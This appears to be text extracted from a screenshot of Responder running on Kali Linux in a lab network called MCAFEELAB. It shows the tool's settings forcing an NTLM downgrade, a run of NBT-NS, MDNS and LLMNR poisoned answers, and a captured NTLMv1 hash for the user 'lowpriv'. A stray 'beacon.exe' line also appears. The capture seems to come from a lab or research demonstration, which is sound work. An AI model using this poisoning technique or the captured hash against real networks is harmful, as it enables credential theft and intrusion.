 Force LM downgrade [ON]
Force ESS downgrade [ON]
[+] Generic Options:
Responder NIC [eth2]
Responder IP [10.55.0.30]
Responder IPv6 [fe80::20c:29ff:fefb:cd56]
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP']
beacon.exe windows
[+] Current Session Variables:
Responder Machine Name [WIN-7UY3OK74802]
Responder Domain Name [1WZR.LOCAL]
Responder DCE-RPC Port [48579]
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to ::ffff:10.55.0.151 for name MCAFEELAB (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to ::ffff:10.55.0.153 for name WIN10X64 (service: Workstation/Redirector)
[*] [NBT-NS] Poisoned answer sent to ::ffff:10.55.0.151 for name WIN7X86 (service: File Server)
[*] [MDNS] Poisoned answer sent to ::ffff:10.55.0.151 for name S4fuckMe2selfAndUAndU2proxy.local
[*] [MDNS] Poisoned answer sent to fe80::7169:4a47:6678:6959 for name S4fuckMe2selfAndUAndU2proxy.local
[*] [LLMNR] Poisoned answer sent to fe80::7169:4a47:6678:6959 for name S4fuckMe2selfAndUAndU2proxy
[*] [MDNS] Poisoned answer sent to ::ffff:10.55.0.151 for name S4fuckMe2selfAndUAndU2proxy.local
[*] [LLMNR] Poisoned answer sent to ::ffff:10.55.0.151 for name S4fuckMe2selfAndUAndU2proxy
[*] [MDNS] Poisoned answer sent to fe80::7169:4a47:6678:6959 for name S4fuckMe2selfAndUAndU2proxy.local
[*] [LLMNR] Poisoned answer sent to fe80::7169:4a47:6678:6959 for name S4fuckMe2selfAndUAndU2proxy
[*] [LLMNR] Poisoned answer sent to ::ffff:10.55.0.151 for name S4fuckMe2selfAndUAndU2proxy
[SMB] NTLMv1 Client : fe80::7169:4a47:6678:6959
[SMB] NTLMv1 Username : MCAFEELAB\lowpriv
[SMB] NTLMv1 Hash : lowpriv::MCAFEELAB:96AA9028EEC2F0C52DA6E164782D556401FB84EA0CAFD8C4:96AA9028EEC2F0C52DA6E164782D556401FB84EA0CAFD8C4:1122334455667788
[*] [MDNS] Poisoned answer sent to fe80::7169:4a47:6678:6959 for name S4fuckMe2selfAndUAndU2proxy.local
[*] [MDNS] Poisoned answer sent to ::ffff:10.55.0.151 for name S4fuckMe2selfAndUAndU2proxy.local
KALI
BY OFFENSIVE SECURITY